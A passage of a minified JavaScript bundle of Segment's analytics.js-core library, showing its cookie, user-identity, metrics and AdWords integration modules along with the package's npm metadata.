try{y.increment("analytics_js.integration.invoke",{method:e,integration_name:r.name});r.invoke.call(r,e,t)}catch(a){y.increment("analytics_js.integration.invoke.error",{method:e,integration_name:r.name});n.log("Error invoking .%s method of %s integration: %o",e,i,a)}},this._integrations);return this};o.prototype.push=function(e){var t=e.shift();this[t]&&this[t].apply(this,e)};o.prototype.reset=function(){this.user().logout();this.group().logout()};o.prototype._parseQuery=function(e){function t(e,t){var n,o=e.length;return w(function(t,r,i){if(i.substr(0,o)===e){n=i.substr(o);t[n]=r}return t},{},t)}var n=O.parse(e),o=t("ajs_trait_",n),r=t("ajs_prop_",n);n.ajs_uid&&this.identify(n.ajs_uid,o);n.ajs_event&&this.track(n.ajs_event,r);n.ajs_aid&&P.anonymousId(n.ajs_aid);return this};o.prototype.normalize=function(e){e=I(e,x(this._integrations));e.anonymousId&&P.anonymousId(e.anonymousId);e.anonymousId=P.anonymousId();e.context.page=v(e.context.page||{},S());return e};o.prototype._mergeInitializeAndPlanIntegrations=function(e){if(!this.options.integrations)return e;var t,n=h({},this.options.integrations);!1===e.All&&(n={All:!1});for(t in e)e.hasOwnProperty(t)&&!1!==this.options.integrations[t]&&(n[t]=e[t]);return n};o.prototype.noConflict=function(){window.analytics=r;return this};t.exports=o;t.exports.cookie=m;t.exports.memory=E;t.exports.store=z;t.exports.metrics=y}).call(this,"undefined"!=typeof window&&window.document&&window.document.implementation?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{})},{"./cookie":19,"./group":21,"./memory":23,"./metrics":24,"./normalize":25,"./pageDefaults":26,"./store":27,"./user":28,"@ndhoule/after":4,"@ndhoule/clone":6,"@ndhoule/defaults":7,"@ndhoule/each":9,"@ndhoule/foldl":12,"@ndhoule/keys":14,"@ndhoule/pick":16,"@segment/is-meta":47,"@segment/prevent-default":51,"bind-all":56,"component-emitter":61,"component-event":62,"component-querystring":64,"component-type":66,"debug":69,"extend":72,"is":79,"next-tick":90,"segmentio-facade":102}],19:[function(e,t,n){"use strict";function o(e){this.options(e)}var r=e("bind-all"),i=e("@ndhoule/clone"),a=e("component-cookie"),s=e("debug")("analytics.js:cookie"),c=e("@ndhoule/defaults"),u=e("json3"),p=e("@segment/top-domain");o.prototype.options=function(e){if(0===arguments.length)return this._options;e=e||{};var t="."+p(window.location.href);"."===t&&(t=null);this._options=c(e,{maxage:31536e6,path:"/",domain:t});this.set("ajs:test",!0);if(!this.get("ajs:test")){s("fallback to domain=null");this._options.domain=null}this.remove("ajs:test")};o.prototype.set=function(e,t){try{t=u.stringify(t);a(e,t,i(this._options));return!0}catch(n){return!1}};o.prototype.get=function(e){try{var t=a(e);t=t?u.parse(t):null;return t}catch(n){return null}};o.prototype.remove=function(e){try{a(e,null,i(this._options));return!0}catch(t){return!1}};t.exports=r(new o);t.exports.Cookie=o},{"@ndhoule/clone":6,"@ndhoule/defaults":7,"@segment/top-domain":54,"bind-all":56,"component-cookie":58,"debug":69,"json3":80}],20:[function(e,t,n){"use strict";function o(e){this.options(e);this.initialize()}var r=e("@ndhoule/clone"),i=e("./cookie"),a=e("debug")("analytics:entity"),s=e("@ndhoule/defaults"),c=e("@ndhoule/extend"),u=e("./memory"),p=e("./store"),l=e("@segment/isodate-traverse");t.exports=o;o.prototype.initialize=function(){i.set("ajs:cookies",!0);if(i.get("ajs:cookies")){i.remove("ajs:cookies");this._storage=i}else if(p.enabled)this._storage=p;else{a("warning using memory store both cookies and localStorage are disabled");this._storage=u}};o.prototype.storage=function(){return this._storage};o.prototype.options=function(e){if(0===arguments.length)return this._options;this._options=s(e||{},this.defaults||{})};o.prototype.id=function(e){switch(arguments.length){case 0:return this._getId();case 1:return this._setId(e)}};o.prototype._getId=function(){var e=this._options.persist?this.storage().get(this._options.cookie.key):this._id;return e===undefined?null:e};o.prototype._setId=function(e){this._options.persist?this.storage().set(this._options.cookie.key,e):this._id=e};o.prototype.properties=o.prototype.traits=function(e){switch(arguments.length){case 0:return this._getTraits();case 1:return this._setTraits(e)}};o.prototype._getTraits=function(){var e=this._options.persist?p.get(this._options.localStorage.key):this._traits;return e?l(r(e)):{}};o.prototype._setTraits=function(e){e=e||{};this._options.persist?p.set(this._options.localStorage.key,e):this._traits=e};o.prototype.identify=function(e,t){t=t||{};var n=this.id();null!==n&&n!==e||(t=c(this.traits(),t));e&&this.id(e);this.debug("identify %o, %o",e,t);this.traits(t);this.save()};o.prototype.save=function(){if(!this._options.persist)return!1;i.set(this._options.cookie.key,this.id());p.set(this._options.localStorage.key,this.traits());return!0};o.prototype.logout=function(){this.id(null);this.traits({});i.remove(this._options.cookie.key);p.remove(this._options.localStorage.key)};o.prototype.reset=function(){this.logout();this.options({})};o.prototype.load=function(){this.id(i.get(this._options.cookie.key));this.traits(p.get(this._options.localStorage.key))}},{"./cookie":19,"./memory":23,"./store":27,"@ndhoule/clone":6,"@ndhoule/defaults":7,"@ndhoule/extend":11,"@segment/isodate-traverse":48,"debug":69}],21:[function(e,t,n){"use strict";function o(e){this.defaults=o.defaults;this.debug=a;r.call(this,e)}var r=e("./entity"),i=e("bind-all"),a=e("debug")("analytics:group"),s=e("inherits");o.defaults={persist:!0,cookie:{key:"ajs_group_id"},localStorage:{key:"ajs_group_properties"}};s(o,r);t.exports=i(new o);t.exports.Group=o},{"./entity":20,"bind-all":56,"debug":69,"inherits":77}],22:[function(e,t,n){"use strict";var o=e("./analytics"),r=new o;r.require=e;r.VERSION=e("../package.json").version;t.exports=r},{"../package.json":29,"./analytics":18}],23:[function(e,t,n){"use strict";function o(){this.store={}}var r=e("bind-all"),i=e("@ndhoule/clone"),a=Object.prototype.hasOwnProperty;t.exports=r(new o);o.prototype.set=function(e,t){this.store[e]=i(t);return!0};o.prototype.get=function(e){if(a.call(this.store,e))return i(this.store[e])};o.prototype.remove=function(e){delete this.store[e];return!0}},{"@ndhoule/clone":6,"bind-all":56}],24:[function(e,t,n){"use strict";function o(e){this.options(e)}var r=e("bind-all"),i=e("@segment/send-json"),a=e("debug")("analytics.js:metrics");o.prototype.options=function(e){e=e||{};this.host=e.host||"api.segment.io/v1";this.sampleRate=e.sampleRate||0;this.flushTimer=e.flushTimer||3e4;this.maxQueueSize=e.maxQueueSize||20;this.queue=[];if(this.sampleRate>0){var t=this;setInterval(function(){t._flush()},this.flushTimer)}};o.prototype.increment=function(e,t){if(!(Math.random()>this.sampleRate||this.queue.length>=this.maxQueueSize)){this.queue.push({type:"Counter",metric:e,value:1,tags:t});e.indexOf("error")>0&&this._flush()}};o.prototype._flush=function(){var e=this;if(!(e.queue.length<=0)){var t={series:this.queue},n={"Content-Type":"text/plain"};e.queue=[];"xhr"===i.type&&i("https://"+this.host+"/m",t,n,function(e,n){a("sent %O, received %O",t,[e,n])})}};t.exports=r(new o);t.exports.Metrics=o},{"@segment/send-json":52,"bind-all":56,"debug":69}],25:[function(e,t,n){"use strict";function o(e,t){function n(e){return!(!s(e,t)&&"all"!==e.toLowerCase()&&!s(e.toLowerCase(),o))}var o=c(function(e){return e.toLowerCase()},t),d=e.options||{},f=d.integrations||{},h=d.providers||{},m=d.context||{},y={};r("<-",e);a(function(e,t){if(n(t)){p.call(f,t)||(f[t]=e);delete d[t]}},d);delete d.providers;a(function(e,t){n(t)&&"object"!==u(f[t])&&(p.call(f,t)&&"boolean"==typeof h[t]||(f[t]=e))},h);a(function(e,t){s(t,l)?y[t]=d[t]:m[t]=d[t]},d);delete e.options;y.integrations=f;y.context=m;y=i(y,e);r("->",y);return y}var r=e("debug")("analytics.js:normalize"),i=e("@ndhoule/defaults"),a=e("@ndhoule/each"),s=e("@ndhoule/includes"),c=e("@ndhoule/map"),u=e("component-type"),p=Object.prototype.hasOwnProperty;t.exports=o;var l=["integrations","anonymousId","timestamp","context"]},{"@ndhoule/defaults":7,"@ndhoule/each":9,"@ndhoule/includes":13,"@ndhoule/map":15,"component-type":66,"debug":69}],26:[function(e,t,n){"use strict";function o(){return{path:r(),referrer:document.referrer,search:location.search,title:document.title,url:i(location.search)}}function r(){var e=a();return e?c.parse(e).pathname:window.location.pathname}function i(e){var t=a();if(t)return s("?",t)?t:t+e;var n=window.location.href,o=n.indexOf("#");return-1===o?n:n.slice(0,o)}var a=e("@segment/canonical"),s=e("@ndhoule/includes"),c=e("component-url");t.exports=o},{"@ndhoule/includes":13,"@segment/canonical":45,"component-url":67}],27:[function(e,t,n){"use strict";function o(e){this.options(e)}var r=e("bind-all"),i=e("@ndhoule/defaults"),a=e("@segment/store");o.prototype.options=function(e){if(0===arguments.length)return this._options;e=e||{};i(e,{enabled:!0});this.enabled=e.enabled&&a.enabled;this._options=e};o.prototype.set=function(e,t){return!!this.enabled&&a.set(e,t)};o.prototype.get=function(e){return this.enabled?a.get(e):null};o.prototype.remove=function(e){return!!this.enabled&&a.remove(e)};t.exports=r(new o);t.exports.Store=o},{"@ndhoule/defaults":7,"@segment/store":53,"bind-all":56}],28:[function(e,t,n){"use strict";function o(e){this.defaults=o.defaults;this.debug=s;r.call(this,e)}var r=e("./entity"),i=e("bind-all"),a=e("./cookie"),s=e("debug")("analytics:user"),c=e("inherits"),u=e("component-cookie"),p=e("uuid");o.defaults={persist:!0,cookie:{key:"ajs_user_id",oldKey:"ajs_user"},localStorage:{key:"ajs_user_traits"}};c(o,r);o.prototype.id=function(e){var t=this._getId(),n=r.prototype.id.apply(this,arguments);if(null==t)return n;t!=e&&e&&this.anonymousId(null);return n};o.prototype.anonymousId=function(e){var t=this.storage();if(arguments.length){t.set("ajs_anonymous_id",e);return this}e=t.get("ajs_anonymous_id");if(e)return e;e=u("_sio");if(e){e=e.split("----")[0];t.set("ajs_anonymous_id",e);t.remove("_sio");return e}e=p.v4();t.set("ajs_anonymous_id",e);return t.get("ajs_anonymous_id")};o.prototype.logout=function(){r.prototype.logout.call(this);this.anonymousId(null)};o.prototype.load=function(){this._loadOldCookie()||r.prototype.load.call(this)};o.prototype._loadOldCookie=function(){var e=a.get(this._options.cookie.oldKey);if(!e)return!1;this.id(e.id);this.traits(e.traits);a.remove(this._options.cookie.oldKey);return!0};t.exports=i(new o);t.exports.User=o},{"./cookie":19,"./entity":20,"bind-all":56,"component-cookie":58,"debug":69,"inherits":77,"uuid":120}],29:[function(e,t,n){t.exports={"_args":[[{"raw":"@segment/analytics.js-core@3.6.0","scope":"@segment","escapedName":"@segment%2fanalytics.js-core","name":"@segment/analytics.js-core","rawSpec":"3.6.0","spec":"3.6.0","type":"version"},"/home/circleci/project"]],"_from":"@segment/analytics.js-core@3.6.0","_id":"@segment/analytics.js-core@3.6.0","_inCache":!0,"_location":"/@segment/analytics.js-core","_nodeVersion":"4.9.1","_npmOperationalInternal":{"host":"s3://npm-registry-packages","tmp":"tmp/analytics.js-core_3.6.0_1525912944164_0.8279452315000675"},"_npmUser":{"name":"segment-admin","email":"tools+npm@segment.com"},"_npmVersion":"2.15.11","_phantomChildren":{},"_requested":{"raw":"@segment/analytics.js-core@3.6.0","scope":"@segment","escapedName":"@segment%2fanalytics.js-core","name":"@segment/analytics.js-core","rawSpec":"3.6.0","spec":"3.6.0","type":"version"},"_requiredBy":["#DEV:/"],"_resolved":"https://registry.npmjs.org/@segment/analytics.js-core/-/analytics.js-core-3.6.0.tgz","_shasum":"bb355d13f3112ac75d6b99f7b3b0aeb350dfa880","_shrinkwrap":null,"_spec":"@segment/analytics.js-core@3.6.0","_where":"/home/circleci/project","author":{"name":"Segment","email":"friends@segment.com"},"bugs":{"url":"https://github.com/segmentio/analytics.js-core/issues"},"dependencies":{"@ndhoule/after":"^1.0.0","@ndhoule/clone":"^1.0.0","@ndhoule/defaults":"^2.0.1","@ndhoule/each":"^2.0.1","@ndhoule/extend":"^2.0.0","@ndhoule/foldl":"^2.0.1","@ndhoule/includes":"^2.0.1","@ndhoule/keys":"^2.0.0","@ndhoule/map":"^2.0.1","@ndhoule/pick":"^2.0.0","@segment/canonical":"^1.0.0","@segment/is-meta":"^1.0.0","@segment/isodate":"^1.0.2","@segment/isodate-traverse":"^1.0.1","@segment/prevent-default":"^1.0.0","@segment/send-json":"^3.0.0","@segment/store":"^1.3.20","@segment/top-domain":"^3.0.0","bind-all":"^1.0.0","component-cookie":"^1.1.2","component-emitter":"^1.2.1","component-event":"^0.1.4","component-querystring":"^2.0.0","component-type":"^1.2.1","component-url":"^0.2.1","debug":"^0.7.4","extend":"3.0.1","inherits":"^2.0.1","install":"^0.7.3","is":"^3.1.0","json3":"^3.3.2","new-date":"^1.0.0","next-tick":"^0.2.2","segmentio-facade":"^3.0.2","uuid":"^2.0.2"},"description":"The hassle-free way to integrate analytics into any web application.","devDependencies":{"@segment/analytics.js-integration":"^3.2.1","@segment/eslint-config":"^3.1.1","browserify":"13.0.0","compat-trigger-event":"^1.0.0","component-each":"^0.2.6","eslint":"^2.9.0","eslint-plugin-mocha":"^2.2.0","eslint-plugin-require-path-exists":"^1.1.5","jquery":"^3.2.1","karma":"1.3.0","karma-browserify":"^5.0.4","karma-chrome-launcher":"^1.0.1","karma-coverage":"^1.0.0","karma-junit-reporter":"^1.0.0","karma-mocha":"1.0.1","karma-phantomjs-launcher":"^1.0.0","karma-sauce-launcher":"^1.0.0","karma-spec-reporter":"0.0.26","mocha":"^2.2.5","phantomjs-prebuilt":"^2.1.7","proclaim":"^3.4.1","sinon":"^1.7.3","watchify":"^3.7.0"},"directories":{},"dist":{"shasum":"bb355d13f3112ac75d6b99f7b3b0aeb350dfa880","tarball":"https://registry.npmjs.org/@segment/analytics.js-core/-/analytics.js-core-3.6.0.tgz","fileCount":34,"unpackedSize":196499,"npm-signature":"-----BEGIN PGP SIGNATURE-----\r\nVersion: OpenPGP.js v3.0.4\r\nComment: https://openpgpjs.org\r\n\r\nwsFcBAEBCAAQBQJa85VwCRA9TVsSAnZWagAAvA8QAJ9mG6auKMgjGJQT+vUF\nMXXTl/5S9QxWCjfihdDEzF1/F66lnbxkdm6htaqY5x8EgrQzkYVWAmqIIyJv\nbtg3tx9klCHbTWDHVLQGLDWnLBHuxKcmi0r4GNTY98SixQ1gbcVeLSXHCVhA\naC+pmV1h8yruzjInyFjk6fN8/NZ3QJYLT11gHVTaqjlW+WyVA1khW6tEDgLk\nrjmnwcj51ye16GUZ3N5iWj+zF02ViFwUzU+/dSJbVgYEUQmzFN/r2HdWYME4\n6FLGhCAHZONLMSzxdKCC1kgcC3DcRzfWAqJiEbTLgwu+YABUBXILGLssn04d\n+EYB+Oarm5CttESFBa9ky15zp3LkM+WLIJzzW3PFEYAeP3yv5BxM2D9cWFlv\nt4z4A7JgFX+o5xuYPrF36+/NyiC1PIBArgKVOmg6t0V+J4QKTG1fXAH4WTsx\nw9PXSrg+CGtNHHgece+i55n7IlbMiHxxbK9mFDA0Pa5SFVyNrT+Wt+O3D7pI\n12JGmAZF4k6gi+MCRU5Mv/c/ZQ5s2G+Y0KlLlrkSaMt8UldmSCExe15mPGZ4\ngMny4CjfLqj4JZAJUOB28gCrTceJQ4KWt47xXRuJecV4TDKGpgxnlzOT/CPb\niwa6O3pKCMuzzktQFL999AQPB+BsyaFbuqYhkiWhfjdEcLsJMRf50kCuBBcQ\n6h8s\r\n=NuQm\r\n-----END PGP SIGNATURE-----\r\n"},"gitHead":"77215a1a888752f4b049e2ce35d825f25cf7f0e0","homepage":"https://github.com/segmentio/analytics.js-core#readme","keywords":["analytics","analytics.js","segment","segment.io"],"license":"SEE LICENSE IN LICENSE","main":"lib/index.js","maintainers":[{"name":"achille-roussel","email":"achille.roussel@gmail.com"},{"name":"alan-segment","email":"alan@segment.com"},{"name":"albert.segment","email":"albert@segment.com"},{"name":"andreiko_ru","email":"mail@andreiko.ru"},{"name":"anoonan","email":"amnoonann@gmail.com"},{"name":"atrivedi1","email":"akash@segment.com"},{"name":"bgamwell","email":"brennan@segment.com"},{"name":"boggsboggs","email":"john.boggs@segment.com"},{"name":"calvinfo","email":"calvin@calv.info"},{"name":"carlosmecha","email":"mecha.carlos@gmail.com"},{"name":"ccnixon","email":"chrisnxn@gmail.com"},{"name":"chrisbuttery","email":"info@chrisbuttery.com"},{"name":"codenameatlas","email":"anavarrete255@gmail.com"},{"name":"dfuentes","email":"daniel.richard.fuentes@gmail.com"},{"name":"dominicbarnes","email":"dominic@dbarnes.info"},{"name":"dscrobonia","email":"davidscrobonia@gmail.com"},{"name":"eesegment","email":"eric.ellett@segment.com"},{"name":"ejcx","email":"evan@segment.com"},{"name":"emilio-gomez-lavin","email":"emilio@segment.com"},{"name":"emily.luckette","email":"emily@segment.com"},{"name":"erickimsegment","email":"eric@segment.com"},{"name":"f2prateek","email":"f2prateek@gmail.com"},{"name":"fforres","email":"felipe.torressepulveda@gmail.com"},{"name":"gnijor","email":"nijor22@gmail.com"},{"name":"hanothan","email":"hankim813@gmail.com"},{"name":"ivolo","email":"ilya@segment.io"},{"name":"jamesmcguinness","email":"james.mcguinness@segment.com"},{"name":"jeroenransijn","email":"jssrdesign@gmail.com"},{"name":"jfabre-segment","email":"julien@segment.com"},{"name":"jfmaggie","email":"jfmaggie@gmail.com"},{"name":"jlee9595","email":"justin@segment.com"},{"name":"joeybloggs","email":"dean@segment.com"},{"name":"josh_segment","email":"josh@segment.com"},{"name":"ladanazita","email":"ladanazita@gmail.com"},{"name":"lauramunozjimenez","email":"laura.munoz@segment.com"},{"name":"leifdreizler","email":"leifdreizler@gmail.com"},{"name":"mag"},{"name":"maxence-charriere","email":"charriere@outlook.com"},{"name":"monicadamborenea","email":"monica@segment.com"},{"name":"msanterre","email":"mooxeh@gmail.com"},{"name":"n2parko","email":"kevin@segment.com"},{"name":"nettofarah","email":"nettofarah@gmail.com"},{"name":"nielst","email":"NTerwiesch@gmail.com"},{"name":"notfelineit","email":"notfelineit@gmail.com"},{"name":"nzoschke","email":"nzoschke@gmail.com"},{"name":"peripheral","email":"peter.h.richmond@gmail.com"},{"name":"rarchana2001asu","email":"archana@segment.com"},{"name":"rlc4","email":"rickyconnell@gmail.com"},{"name":"rowno","email":"rowno@webspirited.com"},{"name":"rpaul80","email":"rpaul80@gmail.com"},{"name":"sahilp","email":"sahil@segment.com"},{"name":"segment-admin","email":"tools+npm@segment.com"},{"name":"segment-anastassia","email":"anastassia@segment.com"},{"name":"segment-andy-yeo","email":"andy.yeo@segment.com"},{"name":"segment-cyammine",
"email":"chris.yammine@segment.com"},{"name":"segment-danielstjules","email":"danielst.jules@segment.com"},{"name":"segment-scott","email":"scott@segment.com"},{"name":"segment-ulysse","email":"ulysse@segment.com"},{"name":"segmentaimee","email":"aimee@segment.com"},{"name":"segmentio","email":"tools@segment.com"},{"name":"segmentmfischer","email":"michael.fischer@segment.com"},{"name":"sperand-io","email":"chris@sperand.io"},{"name":"srthurman","email":"srthurman@gmail.com"},{"name":"systemizer","email":"robmcqn@gmail.com"},{"name":"tamarrow","email":"tamarrow@gmail.com"},{"name":"tejasmanohar","email":"me@tejas.io"},{"name":"tyson_segment","email":"tyson@segment.com"},{"name":"vdemedes","email":"vdemedes@gmail.com"},{"name":"willallison","email":"will.allison@segment.com"},{"name":"williams-blake","email":"blake@segment.com"},{"name":"xagos","email":"xavier.agostini@mail.mcgill.ca"},{"name":"yields","email":"yields@icloud.com"}],"name":"@segment/analytics.js-core","optionalDependencies":{},"readme":"ERROR: No README data found!","repository":{"type":"git","url":"git+https://github.com/segmentio/analytics.js-core.git"},"scripts":{"test":"make test"},"version":"3.6.0"}},{}],30:[function(e,t,n){"use strict";var o=e("@segment/analytics.js-integration"),r=e("do-when"),i=t.exports=o("AdWords").option("conversionId","").option("pageRemarketing",!1).option("eventMappings",[]).tag('<script src="//www.googleadservices.com/pagead/conversion_async.js">');i.prototype.initialize=function(){var e=this.loaded,t=this.ready;this.load(function(){r(e,t)})};i.prototype.loaded=function(){return!(!document.body||!window.google_trackConversion)};i.prototype.page=function(e){var t=this.options.pageRemarketing,n=this.options.conversionId,o=e.properties();window.google_trackConversion({google_conversion_id:n,google_custom_params:{},google_remarketing_only:!1});t&&window.google_trackConversion({google_conversion_id:n,google_custom_params:o,google_remarketing_only:!0})};i.prototype.track=function(e){var t=this,n=e.properties(),o=this.options.eventMappings,r=e.revenue()||0;o.forEach(function(o){if(o.value){if(o.value.eventName.toLowerCase()!==e.event().toLowerCase())return;var i=o.value.conversionId||t.options.conversionId;if(""!==o.value.label){delete n.revenue;window.google_trackConversion({google_conversion_id:i,google_custom_params:n,google_conversion_language:"en",google_conversion_format:"3",google_conversion_color:"ffffff",google_conversion_label:o.value.label,google_conversion_value:r,google_remarketing_only:!1})}o.value.remarketing&&window.google_trackConversion({google_conversion_id:i,google_custom_params:n,google_remarketing_only:!0})}else{if(o.eventName.toLowerCase()!==e.event().toLowerCase())return;i=o.conversionId||t.options.conversionId;if(""!==o.label){delete n.revenue;window.google_trackConversion({google_conversion_id:i,google_custom_params:n,google_conversion_language:"en",google_conversion_format:"3",google_conversion_color:"ffffff",google_conversion_label:o.label,google_conversion_value:r,google_remarketing_only:!1})}o.remarketing&&window.google_trackConversion({google_conversion_id:i,google_custom_params:n,google_remarketing_only:!0})}})}},{"@segment/analytics.js-integration":31,"do-when":70}],31:[function(e,t,n){"use strict";function o(e){function t(n){if(n&&n.addIntegration)return n.addIntegration(t);this.debug=a("analytics:integration:"+u(e));this.options=s(i(n)||{},this.defaults);this._queue=[];this.once("ready",r(this,this.flush));t.emit("construct",this);this.ready=r(this,this.ready);this._wrapInitialize();this._wrapPage();this._wrapTrack()}t.prototype.defaults={};t.prototype.globals=[];t.prototype.templates={};t.prototype.name=e;c(t,l);c(t.prototype,p);return t}var r=e("component-bind"),i=e("@ndhoule/clone"),a=e("debug"),s=e("@ndhoule/defaults"),c=e("@ndhoule/extend"),u=e("slug-component"),p=e("./protos"),l=e("./statics");t.exports=o},{"./protos":32,"./statics":33,"@ndhoule/clone":6,"@ndhoule/defaults":7,"@ndhoule/extend":11,"component-bind":57,"debug":35,"slug-component":108}],32:[function(e,t,n){"use strict";function o(e){return m.array(e)?d(r,e)?"mixed":"array":m.object(e)?"map":"unknown"}function r(e){return!!m.object(e)&&(!!m.string(e.key)&&!!w.call(e,"value"))}function i(e,t){t=t||function(){};var n=new Image;n.onerror=a(t,"failed to load pixel",n);n.onload=function(){t()};n.src=e.src;n.width=1;n.height=1;return n}function a(e,t,n){return function(o){o=o||window.event;var r=new Error(t);r.event=o;r.source=n;e(r)}}function s(e,t){return h(function(e,n,o){e[o]=n.replace(/\{\{\ *(\w+)\ *\}\}/g,function(e,n){return t[n]});return e},{},e.attrs)}var c=e("component-emitter"),u=e("@ndhoule/after"),p=e("@ndhoule/each"),l=e("analytics-events"),d=e("@ndhoule/every"),f=e("@segment/fmt"),h=e("@ndhoule/foldl"),m=e("is"),y=e("load-iframe"),g=e("@segment/load-script"),v=e("next-tick"),b=e("to-no-case"),w=Object.prototype.hasOwnProperty,_=function(){},k=window.onerror;c(n);n.initialize=function(){var e=this.ready;v(e)};n.loaded=function(){return!1};n.page=function(e){};n.track=function(e){};n.map=function(e,t){var n=b(t),r=o(e);return"unknown"===r?[]:h(function(e,t,o){var i,a;if("map"===r){i=o;a=t}if("array"===r){i=t;a=t}if("mixed"===r){i=t.key;a=t.value}b(i)===n&&e.push(a);return e},[],e)};n.invoke=function(e){if(this[e]){var t=Array.prototype.slice.call(arguments,1);if(!this._ready)return this.queue(e,t);this.debug("%s with %o",e,t);return this[e].apply(this,t)}};n.queue=function(e,t){if("page"===e&&this._assumesPageview&&!this._initialized)return this.page.apply(this,t);this._queue.push({method:e,args:t})};n.flush=function(){this._ready=!0;var e=this;p(function(t){e[t.method].apply(e,t.args)},this._queue);this._queue.length=0};n.reset=function(){for(var e=0;e<this.globals.length;e++)window[this.globals[e]]=undefined;window.onerror=k;window.onload=null};n.load=function(e,t,n){if("function"==typeof e){n=e;t=null;e=null}if(e&&"object"==typeof e){n=t;t=e;e=null}if("function"==typeof t){n=t;t=null}e=e||"library";t=t||{};t=this.locals(t);var o=this.templates[e];if(!o)throw new Error(f('template "%s" not defined.',e));var r=s(o,t);n=n||_;var a,c=this;switch(o.type){case"img":r.width=1;r.height=1;a=i(r,n);break;case"script":a=g(r,function(e){if(!e)return n();c.debug('error loading "%s" error="%s"',c.name,e)});delete r.src;p(function(e,t){a.setAttribute(t,e)},r);break;case"iframe":a=y(r,n)}return a};n.locals=function(e){e=e||{};var t=Math.floor((new Date).getTime()/36e5);e.hasOwnProperty("cache")||(e.cache=t);p(function(t,n){e.hasOwnProperty(n)||(e[n]=t)},this.options);return e};n.ready=function(){this.emit("ready")};n._wrapInitialize=function(){var e=this.initialize;this.initialize=function(){this.debug("initialize");this._initialized=!0;var t=e.apply(this,arguments);this.emit("initialize");return t};this._assumesPageview&&(this.initialize=u(2,this.initialize))};n._wrapPage=function(){var e=this.page;this.page=function(){return this._assumesPageview&&!this._initialized?this.initialize.apply(this,arguments):e.apply(this,arguments)}};n._wrapTrack=function(){var e=this.track;this.track=function(t){var n,o,r=t.event();for(var i in l)if(w.call(l,i)){var a=l[i];if(!this[i])continue;if(!a.test(r))continue;o=this[i].apply(this,arguments);n=!0;break}n||(o=e.apply(this,arguments));return o}}},{"@ndhoule/after":4,"@ndhoule/each":9,"@ndhoule/every":10,"@ndhoule/foldl":12,"@segment/fmt":46,"@segment/load-script":50,"analytics-events":34,"component-emitter":61,"is":79,"load-iframe":84,"next-tick":90,"to-no-case":112}],33:[function(e,t,n){"use strict";function o(e){e=e.replace(' src="',' data-src="');var t=i(e),n={};a(function(t){var o="data-src"===t.name?"src":t.name;s(t.name+"=",e)&&(n[o]=t.value)},t.attributes);return{type:t.tagName.toLowerCase(),attrs:n}}var r=e("component-emitter"),i=e("domify"),a=e("@ndhoule/each"),s=e("@ndhoule/includes");r(n);n.option=function(e,t){this.prototype.defaults[e]=t;return this};n.mapping=function(e){this.option(e,[]);this.prototype[e]=function(t){return this.map(this.options[e],t)};return this};n.global=function(e){this.prototype.globals.push(e);return this};n.assumesPageview=function(){this.prototype._assumesPageview=!0;return this};n.readyOnLoad=function(){this.prototype._readyOnLoad=!0;return this};n.readyOnInitialize=function(){this.prototype._readyOnInitialize=!0;return this};n.tag=function(e,t){if(null==t){t=e;e="library"}this.prototype.templates[e]=o(t);return this}},{"@ndhoule/each":9,"@ndhoule/includes":13,"component-emitter":61,"domify":71}],34:[function(e,t,n){t.exports={promotionViewed:/^[ _]?promotion[ _]?viewed?[ _]?$/i,viewedPromotion:/^[ _]?viewed[ _]?promotion?[ _]?$/i,promotionClicked:/^[ _]?promotion[ _]?clicked?[ _]?$/i,clickedPromotion:/^[ _]?clicked[ _]?promotion?[ _]?$/i,productsSearched:/^[ _]?products[ _]?searched[ _]?$/i,productListViewed:/^[ _]?product[ _]?list[ _]?viewed[ _]?$/i,productListFiltered:/^[ _]?product[ _]?list[ _]?filtered[ _]?$/i,viewedProductCategory:/^[ _]?viewed[ _]?product[ _]?category[ _]?$/i,viewedProductDetails:/^[ _]?viewed[ _]?product[ _]?details?[ _]?$/i,productClicked:/^[ _]?product[ _]?clicked[ _]?$/i,clickedProduct:/^[ _]?clicked[ _]?product[ _]?$/i,productViewed:/^[ _]?product[ _]?viewed[ _]?$/i,viewedProduct:/^[ _]?viewed[ _]?product[ _]?$/i,productAdded:/^[ _]?product[ _]?added[ _]?$/i,addedProduct:/^[ _]?added[ _]?product[ _]?$/i,productRemoved:/^[ _]?product[ _]?removed[ _]?$/i,removedProduct:/^[ _]?removed[ _]?product[ _]?$/i,cartViewed:/^[ _]?cart[ _]?viewed[ _]?$/i,orderStarted:/^[ _]?order[ _]?started[ _]?$/i,startedOrder:/^[ _]?started[ _]?order[ _]?$/i,orderUpdated:/^[ _]?order[ _]?updated[ _]?$/i,updatedOrder:/^[ _]?updated[ _]?order[ _]?$/i,orderCompleted:/^[ _]?order[ _]?completed[ _]?$/i,completedOrder:/^[ _]?completed[ _]?order[ _]?$/i,orderRefunded:/^[ _]?order[ _]?refunded[ _]?$/i,refundedOrder:/^[ _]?refunded[ _]?order[ _]?$/i,orderCancelled:/^[ _]?order[ _]?cancelled[ _]?$/i,paymentInfoAdded:/^[ _]?payment[ _]?info[ _]?added[ _]?$/i,checkoutStarted:/^[ _]?checkout[ _]?started[ _]?$/i,checkoutStepViewed:/^[ _]?checkout[ _]?step[ _]?viewed[ _]?$/i,viewedCheckoutStep:/^[ _]?viewed[ _]?checkout[ _]?step[ _]?$/i,checkoutStepCompleted:/^[ _]?checkout[ _]?step[ _]?completed[ _]?$/i,completedCheckoutStep:/^[ _]?completed[ _]?checkout[ _]?step[ _]?$/i,couponEntered:/^[ _]?coupon[ _]?entered[ _]?$/i,couponApplied:/^[ _]?coupon[ _]?applied[ _]?$/i,couponDenied:/^[ _]?coupon[ _]?denied[ _]?$/i,couponRemoved:/^[ _]?coupon[ _]?removed[ _]?$/i,productAddedToWishlist:/^[ _]?product[ _]?added[ _]?to[ _]?wishlist[ _]?$/i,wishlistProductRemoved:/^[ _]?wishlist[ _]?product[ _]?removed[ _]?$/i,wishlistProductAddedToCart:/^[ _]?wishlist[ _]?product[ _]?added[ _]?to[ _]?cart[ _]?$/i,productShared:/^[ _]?product[ _]?shared[ _]?$/i,cartShared:/^[ _]?cart[ _]?shared[ _]?$/i,productRemoved:/^[ _]?product[ _]?removed[ _]?$/i,applicationInstalled:/^[ _]?application[ _]?installed[ _]?$/i,applicationUpdated:/^[ _]?application[ _]?updated[ _]?$/i,applicationOpened:/^[ _]?application[ _]?opened[ _]?$/i,applicationBackgrounded:/^[ _]?application[ _]?backgrounded[ _]?$/i,applicationUninstalled:/^[ _]?application[ _]?uninstalled[ _]?$/i,installAttributed:/^[ _]?install[ _]?attributed[ _]?$/i,deepLinkOpened:/^[ _]?deep[ _]?link[ 